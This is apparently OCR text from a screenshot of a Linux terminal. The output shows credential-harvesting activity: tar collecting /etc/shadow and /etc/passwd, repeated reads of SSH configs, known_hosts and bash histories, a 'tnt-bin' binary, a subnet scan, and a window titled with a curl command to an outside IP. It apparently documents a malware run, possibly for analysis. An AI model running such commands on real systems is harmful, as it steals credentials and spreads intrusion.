 Applications Places System 1.90 GHz EN Thu Feb 17, 10:56 PM
tar: /home/*/.docker/config.json: Cannot stat: No such file or directory
/etc/group
/etc/passwd
/etc/shadow
/etc/gshadow
tar: Exiting with failure status due to previous errors
tnt-bin
scanne 10.40.0.0/24
cat: /root/.ssh/config: No such file or directory
cat: /home/*/.ssh/config: No such file or directory
cat: /root/.ssh/config: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /root/.ssh/config: No such file or directory
cat: /home/*/.ssh/config: No such file or directory
cat: /root/.ssh/config: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /root/*/.ssh/known_hosts: No such file or directory
cat: /root/.ssh/known_hosts: No such file or directory
cat: /root/.bash_history: No such file or directory
cat: /home/*/.bash_history: No such file or directory
cat: /root/.bash_history: No such file or directory
Menu Termius - Local Terminal curl -Ls http://152.67.1... Run-time Protection TN... Terminal Terminal 3.7 KiB/s 57.7 KiB/s No Indicators